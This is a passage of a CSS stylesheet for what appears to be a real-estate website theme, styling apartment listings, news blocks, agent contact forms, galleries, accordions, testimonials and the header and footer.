	padding-right: 4px;
}

.apartments .colunm-2 {
	padding-left: 4px;
}

.apartments .property-details {
	position: relative;
	padding: 48px 50px 40px;
	margin-right: -50px;
	background: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.30);
}

.apartments .property-details .sec-title-2 {
	margin-bottom: 20px;
}

.apartments .property-details .sec-title-2 h3 {
	font-size: 24px;
	font-weight: 600;
}

.apartments .property-details.style-2 {
	box-shadow: none;
	padding: 0;
	margin-right: 0px;
}

.apartments .tabs-box {
	position: relative;
}

.apartments .tabs-box .tab-buttons {
	position: relative;
	display: table;
	width: 100%;
	margin-bottom: 35px;
	background: rgba(255, 255, 255, 0.70);
}

.apartments .tabs-box .tab-buttons .tab-btn {
	position: relative;
	display: inline-block;
	padding: 12px 60px;
	color: #888888;
	font-size: 14px;
	text-align: left;
	text-transform: capitalize;
	font-weight: 500;
	background: #fff;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	font-family: 'Montserrat', sans-serif;
	border-bottom: 2px solid #eaeaea;
}

.apartments .tabs-box.style-2 .tab-buttons .tab-btn {
	display: inline-block;
	padding-left: 65px;
}

.apartments .tabs-box .tab-buttons .tab-btn:hover,
.apartments .tabs-box .tab-buttons .tab-btn.active-btn {
	color: #333;
	font-weight: 500;
}

.apartments .tabs-box .tab-buttons .tab-btn.active-btn:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 2px;
	bottom: -2px;
	left: 0;
	z-index: 2;
}

.apartments .tabs-box .tabs-content {
	position: relative;
}

.apartments .tabs-box .tabs-content .tab {
	position: relative;
	display: none;
	top: 50px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.apartments .tabs-box .tabs-content .active-tab {
	display: block;
	top: 0px;
}

.apartments .tabs-box h3 {
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 10px;
	color: #253d4a;
	font-weight: 700;
}

.apartments .tabs-box .content {
	margin-bottom: 15px;
	font-weight: 400;
	color: #888;
	font-size: 16px;
}

.apartments .tabs-box .text {
	margin-bottom: 15px;
}

.apartments .styled-list {
	margin-top: 34px;
}

.apartments .tabs-box.style-2 .styled-list {
	margin-top: 53px;
	margin-left: 30px;
}

.apartments .tabs-box.style-2 .styled-list h4 {
	margin-top: 5px;
}

.apartments .tabs-box.style-2 .content {
	margin-bottom: 45px;
}

.apartments .styled-list i {
	font-size: 26px;
	margin-bottom: 7px;
	display: inline-block;
}

.apartments .styled-list h4 {
	color: #333;
	font-size: 16px;
	font-weight: 600;
	font-family: 'Source Sans Pro', sans-serif;
}

.welcome-section {
	margin-left: 50px;
	padding-top: 40px;
	background: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.30);
}

.welcome-section .sec-title-2 {
	padding-left: 30px;
	margin-bottom: 30px;
}

.welcome-section .sec-title-2 h3 {
	font-size: 24px;
	font-weight: 600;
}

.welcome-section .image-box {
	position: relative;
}

.welcome-section .image-box img {
	width: 100%;
}

.welcome-section .caption {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.48);
	color: #fff;
	padding: 6px 0px 6px 32px;
	font-size: 41px;
	font-weight: 900;
	font-family: 'Source Sans Pro', sans-serif;
}

.welcome-section .caption span {
	font-size: 15px;
}

.welcome-section .caption a {
	position: absolute;
	font-size: 22px;
	text-align: center;
	height: 86px;
	width: 70px;
	color: #fff;
	line-height: 86px;
	top: 0;
	right: 0;
	transition: .5s;
}

.welcome-section .caption a:hover {
	background: #eaeaea;
}

.welcome-section .contact-info {
	position: relative;
	padding: 30px 30px 17px;
}

.welcome-section .contact-info .text {
	position: relative;
	color: #909ba0;
	font-size: 18px;
	line-height: 1.6em;
}

.welcome-section .contact-info ul {
	position: relative;
}

.welcome-section .contact-info ul li {
	position: relative;
	font-size: 14px;
	color: #333;
	padding-left: 32px;
	line-height: 22px;
	margin-bottom: 14px;
	font-weight: 600;
	transition: all 0.300s ease;
	-moz-transition: all 0.300s ease;
	-webkit-transition: all 0.300s ease;
	-ms-transition: all 0.300s ease;
	-o-transition: all 0.300s ease;
}

.welcome-section .contact-info ul li span,.welcome-section .contact-info ul li i {
	position: absolute;
	left: 0px;
	top: 2px;
	font-size: 18px;
	transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-webkit-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
}

.welcome-section .contact-info ul li:hover {
	color: #443f45;
}

.welcome-section .contact-info ul li:hover .icon {
	color: #ffffff;
	background-color: #00b7f1;
}

/*
================================================
	News Style One
================================================
*/

.news-section-three {
	position: relative;
	padding: 120px 0;
}

.news-section-three .wrapper-box {
	margin: 0 -15px;
}

.news-block-one {
	position: relative;
	padding: 0 15px;
}

.news-block-one .inner-box {
	position: relative;
}

.news-block-one .inner-box .image {
	position: relative;
	margin-bottom: -6px;
}

.news-block-one .inner-box .image img {
	position: relative;
	width: 100%;
	display: block;
}

.news-block-one .inner-box .image .post-by {
	position: absolute;
	left: 30px;
	top: 30px;
	color: #ffffff;
	font-size: 13px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	z-index: 1;
	padding: 6px 28px 6px;
	border: 2px solid #222222;
	display: inline-block;
	background-color: #222222;
	border-radius: 5px;
}

.news-block-one .inner-box .image .post-by i {
	margin-right: 5px;
}

.news-block-one .inner-box .lower-content {
	position: relative;
	padding: 37px 0px 20px 60px;
	background-color: #ffffff;
}

.news-block-one.style-2 .inner-box .lower-content {
	padding: 35px 0px 0px 20px;
}

.news-block-one.style-2 .inner-box .lower-content .text {
	margin-top: 22px;
}

.news-block-one .inner-box .lower-content:before {
	position: absolute;
	content: "";
	width: 1px;
	height: 68px;
	background: #ececec;
	left: 30px;
	top: 32px;
}

.news-block-one.style-2 .inner-box .lower-content:before {
	left: 0;
}

.news-block-one .inner-box .lower-content h3 {
	position: relative;
	font-weight: 600;
	font-size: 18px;
	color: #333;
	margin-bottom: 6px;
	line-height: 1.4em;
}

.news-block-one .inner-box .lower-content h3 a {
	color: #333;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

.news-block-one .inner-box .lower-content .text {
	position: relative;
	font-size: 16px;
	line-height: 1.6em;
	margin-top: -8px;
}

.news-block-one .inner-box .lower-content .text p {
	position: relative;
	font-size: 16px;
	line-height: 1.6em;
	margin-bottom: 15px;
	color: rgba(7, 16, 45, 0.60);
}

.news-block-one .post-time {
	font-size: 16px;
	font-weight: 300;
	font-family: 'Montserrat', sans-serif;
	color: #888;
}

/*
news-block-one style-2
*/

.news-block-one.style-2 {
	padding: 12px;
	margin-bottom: 28px;
}

.news-block-one.style-2 .image img {
	position: relative;
}

.news-block-one.style-2 .overlay-box {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	padding: 0px;
	color: #ffffff;
	opacity: 0;
	text-align: center;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transform: scaleX(0);
	-ms-transform: scaleX(0);
	-o-transform: scaleX(0);
	-moz-transform: scaleX(0);
	transform: scaleX(0);
}

.news-block-one.style-2 .inner-box:hover .overlay-box {
	top: 0px;
	opacity: 1;
	-webkit-transform: scaleX(1);
	-ms-transform: scaleX(1);
	-o-transform: scaleX(1);
	-moz-transform: scaleX(1);
	transform: scaleX(1);
}

.news-block-one.style-2 .overlay-inner {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	display: table;
	vertical-align: middle;
	padding: 10px 20px;
	background: rgba(44, 91, 209, 0.8392156862745098);
}

.news-block-one.style-2 .inner-box:hover .image .post-by {
	background: none;
	border: 2px solid #fff;
}

.news-section-three .owl-nav {
	display: none;
}

.news-section-three .owl-dot-style-three .owl-dots {
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 35px;
}

.news-section-three .owl-dot-style-three .owl-dots .owl-dot.active span,
.news-section-three .owl-dot-style-three .owl-dots .owl-dot:hover span {
	background: none repeat scroll 0 0 #000;
	width: 28px;
}

.news-section-three .owl-dot-style-three .owl-dots .owl-dot span {
	background: none repeat scroll 0 0 #d6d6d6;
	border-radius: 30px;
	display: block;
	height: 2px;
	margin: 5px 7px;
	transition: opacity 200ms ease 0s;
	width: 16px;
	transition: .5s;
}

/*** 

====================================================================
	Agent Section Style
====================================================================

 ***/

.agent-section {
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: right center;
	padding: 120px 0 150px;
}

.agent-section .sec-title h2 {
	padding-bottom: 15px;
}

.agent-section .content {
	margin-bottom: 40px;
}

.agent-section .basic-info {
	position: relative;
	margin-bottom: 10px;
}

.agent-section .basic-info h3 {
	font-size: 22px;
	font-weight: 700;
	text-transform: uppercase;
	color: #333;
	font-family: 'Source Sans Pro', sans-serif;
}

.agent-section .basic-info .designation {
	font-size: 16px;
	color: #888;
}

.agent-section .contact-info li {
	font-size: 16px;
	color: #333;
}

.agent-section .form-column {
	position: relative;
}

.agent-section .form-column .social-links-two a {
	font-size: 14px;
	margin-right: 15px;
	color: #222;
}

.agent-section .form-column .form h3 {
	font-size: 22px;
	font-weight: 600;
	color: #333;
	margin-bottom: 20px;
}

.agent-section .social-links-two {
	margin-top: 20px;
	margin-bottom: 20px;
}

/*
	agent-section style-2
*/

.agent-section.style-2 {
	padding: 200px 0px 77px;
	background: #f9f9f9;
}

.agent-section.style-2 .sec-title {
	margin-bottom: 18px;
}

.agent-section.style-2 .agent-box {
	margin-top: -40px;
}

.agent-section.style-2 .image-box {
	position: relative;
}

.agent-section.style-2 .image-box .caption {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 0;
	background: rgba(247, 247, 247, 0.84);
	padding: 25px 0px 14px;
	text-align: center;
}

.agent-section.style-2 .image-box .caption .agent-name {
	color: #333;
	font-size: 22px;
	font-weight: 700;
	text-transform: uppercase;
	font-family: 'Source Sans Pro', sans-serif;
}

.agent-section.style-2 .image-box .caption .designation {
	font-size: 15px;
	font-weight: 400;
	font-family: 'Source Sans Pro', sans-serif;
}

.agent-section.style-2 .contact-info li {
	display: inline-block;
	margin-right: 35px;
}

.agent-section.style-2 .contact-info {
	margin-bottom: 13px;
}

.agent-section.style-2 .default-form {
	max-width: 455px;
}

.agent-section.style-2 .default-form .form-group {
	margin-bottom: 15px;
}

.agent-section.style-2 .social-links-two {
	margin-top: 5px;
	margin-bottom: 0px;
}

.agent-section.style-2 .social-links-two a {
	margin-right: 10px;
}

.agent-section.style-2 .default-form .form-group input[type="text"],
.agent-section.style-2 .default-form .form-group input[type="email"],
.agent-section.style-2 .default-form .form-group input[type="password"],
.agent-section.style-2 .default-form .form-group input[type="tel"],
.agent-section.style-2 .default-form .form-group input[type="number"],
.agent-section.style-2 .default-form .form-group select,
.agent-section.style-2 .default-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 26px;
	padding: 12px 15px;
	border: 1px solid #f2f2f2;
	height: 45px;
	background: #fff;
	color: #222;
	z-index: 1;
	border-radius: 5px;
	font-size: 14px;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.agent-section.style-2 .default-form .form-group textarea {
	resize: none;
	height: 105px;
	border-radius: 4px;
}

/*
	default-form
*/

.agent-section .default-form {
	position: relative;
}

.agent-section .default-form .form-group {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.agent-section .default-form .form-group input[type="text"],
.agent-section .default-form .form-group input[type="email"],
.agent-section .default-form .form-group input[type="password"],
.agent-section .default-form .form-group input[type="tel"],
.agent-section .default-form .form-group input[type="number"],
.agent-section .default-form .form-group select,
.agent-section .default-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 26px;
	padding: 12px 15px;
	border: 1px solid #2d343f;
	height: 45px;
	background: #2d343f;
	color: #fff;
	z-index: 1;
	border-radius: 5px;
	font-size: 14px;
	font-style: italic;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.agent-section .default-form .theme-btn {
	padding: 9px 45px;
	background: #fff;
	color: #2d343f;
}

.agent-section .default-form .form-group input.error,
.agent-section .default-form .form-group select.error,
.agent-section .default-form .form-group textarea.error {
	border-color: #ff0000 !important;
}

.agent-section .default-form .form-group label.error {
	display: block;
	padding: 10px 0px 0px;
	line-height: 24px;
	font-size: 12px;
	text-transform: uppercase;
	color: #ff0000;
	font-weight: normal !important;
}

.agent-section .default-form .form-group select.styled {
	-webkit-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	-moz-appearance: none;
	background: url(../images/icons/icon-select.png) right center no-repeat;
}

.agent-section .default-form .form-group textarea {
	resize: none;
	height: 105px;
	border-radius: 4px;
}

/*** 

====================================================================
	subscribe-style-one
====================================================================

***/

.subscribe-style-one {
	position: relative;
	padding: 50px 0px 55px;
	background-color: #2d343f;
}

.subscribe-style-one .auto-container {
	position: relative;
	z-index: 1;
}

.subscribe-style-one h2 {
	position: relative;
	color: #fff;
	font-size: 35px;
	font-weight: 400;
	font-family: 'Source Sans Pro', sans-serif;
}

.subscribe-style-one form {
	position: relative;
	margin-top: 15px;
}

.subscribe-style-one .form-group {
	position: relative;
	display: block;
	margin-bottom: 0px;
	overflow: hidden;
}

.subscribe-style-one .form-group input[type="text"],
.subscribe-style-one .form-group input[type="tel"],
.subscribe-style-one .form-group input[type="email"],
.subscribe-style-one .form-group textarea {
	position: relative;
	display: block;
	width: 54%;
	line-height: 25px;
	height: 45px;
	color: #d6d6d6;
	font-size: 14px;
	background: none;
	border-bottom: 1px solid #59606b;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
}

.subscribe-style-one .form-group input[type="submit"],
.subscribe-style-one .form-group button {
	position: absolute;
	top: 0;
	right: 0;
	color: #ffffff;
	line-height: 22px;
	border-radius: 0px;
	text-align: center;
	font-weight: 800;
	padding: 11px 50px;
}

.subscribe-style-one .form-group button:hover {
	background: #2d343f;
}

.subscribe-style-one .form-group button span {
	font-size: 16px;
	padding-left: 0 !important;
	padding-right: 8px;
}

/*** 

====================================================================
	Full Width Section
====================================================================

***/

.footer-full-width {
	position: relative;
}

.footer-full-width.style-two .outer-box {
	background: none;
}

.footer-full-width .outer-box {
	position: relative;
	background-color: #f9f9f9;
}

.footer-full-width .outer-box .footer-left {
	position: relative;
	width: 50%;
	float: left;
	background-size: cover;
	background-repeat: no-repeat;
}

.footer-full-width .outer-box .footer-left:before {
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	display: block;
	background-color: rgba(0, 0, 0, 0.85);
}

.footer-full-width .outer-box .footer-left .content {
	position: relative;
	max-width: 600px;
	padding: 135px 15px 138px 15px;
	margin: 0 auto;
	margin-right: 0;
}

.footer-full-width .outer-box .footer-left .content.style-2 {
	padding: 180px 15px 94px 15px;
}

.footer-left .text {
	margin-top: 35px;
	font-size: 18px;
	max-width: 500px;
	color: rgba(255, 255, 255, 0.60);
}

.footer-left .widget-content {
	margin-top: 20px;
}

.footer-left .social-icon-one {
	margin-top: 20px;
}

.footer-full-width .outer-box .map-column {
	position: absolute;
	float: right;
	width: 50%;
	right: 0px;
	top: 0px;
	height: 100%;
}

.footer-full-width .outer-box .map-column .map-section {
	position: relative;
	padding: 0;
}

/*list style one*/

.footer-full-width .list-style-three {
	position: relative;
}

.footer-full-width .list-style-three li {
	position: relative;
	font-size: 15px;
	font-weight: 400;
	color: #fff;
	padding-left: 32px;
	margin-bottom: 10px;
}

.footer-full-width .list-style-three .icon {
	margin-right: 8px;
}

.footer-full-width .list-style-three li:first-child .icon {
	top: 6px;
}

.footer-full-width .list-style-three li .icon {
	position: absolute;
	left: 0px;
	top: 6px;
	font-size: 16px;
	line-height: 1em;
}

/*
======================================================
footer-bottom 
======================================================
*/

.footer-bottom {
	position: relative;
	padding: 32px 0px;
	line-height: 23px;
	color: #fff;
	font-size: 16px;
}

.footer-bottom .footer-nav {
	position: relative;
}

.footer-bottom .footer-nav li {
	position: relative;
	float: left;
	margin-left: 25px;
}

.footer-bottom .footer-nav li a {
	color: #fff;
}

.footer-bottom .footer-nav li a:hover {
	color: #ffffff;
}

.map-section .gm-style-mtc {
	display: none;
}

.map-section .gmnoprint {
	display: none;
}

/* Gallery Section Two */

.gallery-page-section.style-two {
	padding-bottom: 100px;
}

.gallery-page-section.style-two .filters {
	position: relative;
	text-align: center;
	margin-bottom: 50px;
}

.gallery-page-section.style-two .filters li {
	position: relative;
	display: inline-block;
	padding: 7px 20px;
	line-height: 24px;
	color: #333333;
	cursor: pointer;
	text-transform: capitalize;
	border-radius: 3px;
	font-size: 16px;
	font-weight: 400;
	margin: 0px 5px 10px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
}

.gallery-page-section.style-two .filters .active {
	position: relative;
	color: #3560cc;
}

.gallery-page-section.style-two .filters .active:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 4px;
	bottom: -11px;
	left: 0;
	z-index: 2;
}

.gallery-page-section.style-two .filters:after {
	position: absolute;
	content: "";
	width: 670px;
	height: 1px;
	background: #dbdbdb;
	bottom: 0;
	left: 50%;
	margin-left: -335px;
}

.gallery-page-section.style-two .row {
	margin: 0 -10px;
}

.gallery-page-section.style-two .gallery-item-two {
	padding: 0 10px;
	margin-bottom: 20px;
}

.gallery-page-section.dark-bg {
	background-color: #2d343f;
}

.gallery-page-section.dark-bg .filters li {
	color: #fff;
}

.gallery-page-section.dark-bg .sec-title-two .text {
	color: rgba(255, 255, 255, 0.7);
}

/** 
=================================================
	our-team 
=================================================
**/

.room-dimensions {
	position: relative;
	background: #2d343f;
}

.room-dimensions.style-2 {
	background: #fff;
}

.room-dimensions .container-fluid {
	padding: 0;
}

.room-dimensions ul.nav-link {
	display: block;
	position: relative;
	top: 0px;
	left: 0px;
	font-size: 40px;
}

.room-dimensions ul.nav-link i:before {
	font-size: 34px;
	color: #848484;
}

.room-dimensions ul.nav-link li a {
	color: #848484;
	-webkit-transition: .5s ease;
	transition: .5s ease;
}

.room-dimensions img {
	width: auto;
	height: 100%;
	max-width: none;
	float: right;
}

.room-dimensions .slider-pager {
	position: absolute;
	left: 0px;
	top: 168px;
}

.room-dimensions .slider-pager .thumb-box li {
	margin-bottom: 1px;
	max-width: 210px;
	height: 73px;
	border-radius: 0px 5px 5px 0;
}

.room-dimensions .slider-pager .thumb-box li a {
	line-height: 71px;
	display: block;
	padding-left: 40px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	font-family: 'Montserrat', sans-serif;
}

.room-dimensions .slider-pager .thumb-box .active {
	position: relative;
	background: #fff;
	font-weight: 600;
	border-radius: 0px 5px 5px 0;
	width: 240px;
	padding-left: 65px;
	height: 100%;
	transition: .8s;
}

.room-dimensions .image-colmun {
	padding-right: 0px;
	max-width: 40%;
}

.room-dimensions .details-colmun {
	padding-left: 0px;
	max-width: 60%;
	padding-left: 275px;
	padding-top: 130px;
	padding-bottom: 100px;
	max-width: 940px;
	position: relative;
}

.room-details .title h3 {
	font-size: 23px;
	font-weight: 600;
	color: #fff;
}

.room-details.style-2 .title h3 {
	color: #333;
}

.room-details .title .text {
	margin-top: 14px;
	color: rgba(255, 255, 255, 0.60);
}

.room-details .content {
	margin-top: 20px;
}

.room-details .content h4 {
	font-size: 20px;
	font-weight: 600;
	color: #fff;
	font-family: 'Source Sans Pro', sans-serif;
}

.room-details.style-2 .content h4 {
	color: #333;
}

.room-details .content .text {
	margin-top: 10px;
	color: rgba(255, 255, 255, 0.60);
}

.room-details .content .features-list {
	margin-top: 26px;
}

.room-details .content .features-list li {
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	line-height: 30px;
}

.room-details.style-2 .content .features-list li {
	color: #333;
}

.room-details .content .features-list i {
	font-size: 14px;
	margin-right: 14px;
}

.room-details.style-2 .content .features-list i {
	color: #333;
}

.room-dimensions.light-bg {
	background: #ffffff;
}

.room-dimensions.light-bg .slider-pager .thumb-box .active {
	background-color: #f4f4f4;
}

.room-dimensions.light-bg .room-details .title h3 {
	color: #222;
}

.room-dimensions.light-bg .room-details .title .text {
	color: #848484;
}

.room-dimensions.light-bg .room-details .content h4 {
	color: #222;
}

.room-dimensions.light-bg .room-details .content .text {
	color: #848484;
}

.room-dimensions.light-bg .room-details .content .features-list li {
	color: #444;
}

.room-dimensions.light-bg img {
	position: relative;
	top: -1px;
}

/*** 

====================================================================
	Featured Two
====================================================================

***/

.featured-two {
	position: relative;
	padding: 140px 0 110px;
}

.featured-block-two {
	position: relative;
}

.featured-block-two .inner-box {
	position: relative;
	margin-bottom: 40px;
}

.featured-block-two:before {
	content: '';
}

.featured-block-two:hover:before {
	top: 1px;
	transition: .5s ease;
}

.featured-block-two .icon-box {
	position: relative;
	font-size: 50px;
}

.featured-block-two h4 {
	font-weight: 600;
	font-size: 16px;
	margin: 40px 0 12px;
	color: #333;
}

/*
===================================================================
	construction-plans
===================================================================
*/

.construction-plans {
	position: relative;
	padding: 120px 0;
}

.construction-plans.style-2 {
	background: #fafafa;
}

.plans-details {
	position: relative;
}

.accordion-block {
	margin-top: 25px;
}

.plans-image-block {
	position: relative;
	margin-left: 47px;
}

.plans-image-block img {
	max-width: none;
	float: left;
}

/*** 

====================================================================
	Accordion Box
====================================================================

***/

.accordion-box {
	position: relative;
	margin-top: 40px;
}

.accordion-box .block {
	position: relative;
}

.accordion-box .block .acc-btn {
	position: relative;
	padding-top: 15px;
	padding-bottom: 15px;
	border-top: 1px solid #d8d8d8;
	font-size: 18px;
	margin-bottom: 0px;
	cursor: pointer;
	font-weight: 300;
	font-family: 'Source Sans Pro', sans-serif;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.accordion-box .block .acc-btn.bb {
	border-bottom: 1px solid #d8d8d8;
	padding-bottom: 15px;
}

.accordion-box.style-two .block .acc-btn {
	padding: 15px 50px 15px 30px;
}

.accordion-box .block .acc-btn.active {
	border-bottom: none;
}

.accordion-box .block .icon-outer {
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -16px;
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 16px;
	color: #1c1c1c;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.accordion-box .block .icon-outer .icon {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	width: 100%;
	line-height: 32px;
	text-align: right;
	font-size: 16px;
}

.accordion-box .block .icon-outer .icon-plus {
	opacity: 1;
}

.accordion-box .block .icon-outer .icon-minus {
	opacity: 0;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-minus {
	opacity: 1;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-plus {
	opacity: 0;
}

.accordion-box.style-two .block .acc-btn.active .icon-outer {
	color: #fff;
}

.accordion-box .block .acc-content {
	position: relative;
	display: none;
	margin-top: 3px;
}

.accordion-box .block .acc-content.current {
	display: block;
}

.accordion-box .block .content {
	position: relative;
	font-size: 14px;
	background: #ffffff;
	border-top: 0px;
	padding-bottom: 35px;
}

.accordion-box.style-2 .block .content {
	background: #fafafa;
}

.accordion-box .block .content p {
	line-height: 28px;
	color: #888888;
	font-size: 19px;
	font-weight: 300;
	font-family: 'Source Sans Pro', sans-serif;
}

.accordion-box .block .content p:last-child {
	margin-bottom: 0px;
}

.accordion-box.style-two .icon-outer {
	left: 15px;
	background-color: #eeeeee;
}

.accordion-box.style-two .accordion .acc-btn {
	padding-left: 70px;
	background-color: #f9f9f9;
}

.accordion-box.style-two .accordion .acc-btn.active .icon-outer {
	background-color: #00b7f1;
}

/*** 

====================================================================
	Testimonial Section Three
====================================================================

***/

.testimonial-section-one {
	position: relative;
	background: #2d343f;
	padding: 140px 0;
}

.testimonial-section-one .testimonial-outer {
	max-width: 1140px;
	margin: 0 auto;
}

.testimonial-block-one {
	position: relative;
}

.testimonial-block-one .inner-box {
	position: relative;
	text-align: center;
}

.testimonial-block-one .inner-box .thumb-box {
	position: relative;
	margin-bottom: 30px !important;
}

.testimonial-block-one .inner-box .thumb-box img {
	width: auto;
	margin: 0 auto;
}

.testimonial-section-one .author-content {
	text-align: center;
}

.testimonial-block-one .inner-box .text {
	color: rgba(255, 255, 255, 0.50);
	line-height: 28px;
	margin-bottom: 30px;
}

.testimonial-section-one .author-content h3 {
	font-family: 'Montserrat', sans-serif;
	color: #fff;
	font-size: 16px;
	font-weight: 700;
}

.testimonial-section-one .author-content .designation {
	font-size: 16px;
	font-weight: 400;
	color: #fff;
}

.testimonial-section-one .owl-nav {
	position: absolute;
	left: 0px;
	top: 50%;
	margin-top: -50px;
	width: 100%;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
	display: none;
}

.testimonial-section-one .owl-nav .owl-prev,
.testimonial-section-one .owl-nav .owl-next {
	display: inline-block;
	color: #fff;
	font-size: 16px;
	width: 51px;
	height: 51px;
	background: #3a414c;
	border-radius: 50%;
	text-align: center;
	line-height: 51px;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
}

.testimonial-section-one .owl-nav .owl-prev:hover,
.testimonial-section-one .owl-nav .owl-next:hover {
	color: #333;
	background: #fff;
}

.testimonial-section-one .owl-nav .owl-prev {
	position: absolute;
	left: 0px;
}

.testimonial-section-one .owl-nav .owl-next {
	position: absolute;
	right: 0px;
}

/* Theme Style Three */

.header-style-four .main-menu {
	float: none;
	margin-left: 0;
	background: #fff;
}

.header-style-four .main-menu:after {
	display: none;
}

.header-style-four .main-menu:before {
	background: #fff;
}

.main-header.header-style-four .header-top .inner-container {
	padding-left: 0;
}

.main-header.header-style-four .main-menu .navigation>li>a {
	color: #222;
}

.main-header.header-style-four .main-menu .navigation>li:hover>a,
.main-header.header-style-four .main-menu .navigation>li.current>a {
	text-shadow: none;
}

.contact-info-two {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 38px 0;
}

.contact-info-two .info-box {
	position: relative;
	padding-left: 45px;
	margin-right: 30px;
	padding-right: 25px;
	border-right: 1px solid #353535;
}

.contact-info-two .info-box:last-child {
	border-right: 0;
	padding-right: 0;
}

.contact-info-two .icon-box {
	position: absolute;
	left: 0;
	top: 6px;
	font-size: 26px;
}

.contact-info-two h5 {
	font-size: 17px;
	font-weight: 600;
	color: white;
}

.contact-info-two .text {
	font-size: 16px;
	color: rgba(255, 255, 255, 0.75);
}

.header-style-four .wrapper-box {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.header-style-four .right-column {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

/*=== Social Icon Two ===*/

.social-icon-two {
	position: relative;
}

.social-icon-two li {
	position: relative;
	display: inline-block;
	margin-left: 12px;
}

.social-icon-two li a {
	position: relative;
	display: block;
	width: 40px;
	height: 40px;
	text-align: center;
	font-size: 13px;
	border: 1px dashed rgba(255, 255, 255, 0.30);
	border-radius: 50%;
	line-height: 38px;
	color: #ffffff;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.social-icon-two li a:hover {
	color: #fff;
}

.social-icon-two li:first-child {
	margin-left: 0;
}

.main-header.header-style-four .nav-outer {
	float: none;
}

.header-style-four .sticky-header .main-menu {
	background: transparent;
}

/*** 

====================================================================
	About Section
====================================================================

***/

.about_hr {
	position: relative;
	color: #ffffff;
	padding: 120px 0px 90px;
}

.about_hr .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 30px;
	font-size: 30px;
	font-weight: 600;
	color: #222222;
	margin-bottom: 25px;
}

.about_hr .section-title p {
	font-size: 15px;
	font-weight: 300;
	color: #bebebe;
	margin-bottom: 30px;
}

.about_hr .image-holder {
	position: relative;
	margin-bottom: 20px;
}

.about_hr .image-holder img {
	position: relative;
	width: 100%;
}

.about_hr .overly {
	position: absolute;
	background-color: #222222;
	top: 0px;
	left: 0px;
	bottom: 0px;
	opacity: .8;
	transition: all 500ms ease;
}

.about_hr .overly:hover {
	position: absolute;
	top: 0px;
	left: 0px;
	bottom: 0px;
	opacity: .9;
	transition: all 500ms ease;
}

.about_hr .images-border {
	position: absolute;
	height: 60px;
	width: 60px;
	border-radius: 50%;
	border: 2px solid #ffffff;
	background: #ffffff;
	right: -45px;
	top: 36%;
	z-index: 1;
}

.about_hr .overly .content {
	position: relative;
	padding: 40px 50px 40px 90px;
}

.about_hr .overly .content .icon-box {
	position: absolute;
	left: 30px;
	top: 50px;
	width: 30px;
	height: 30px;
}

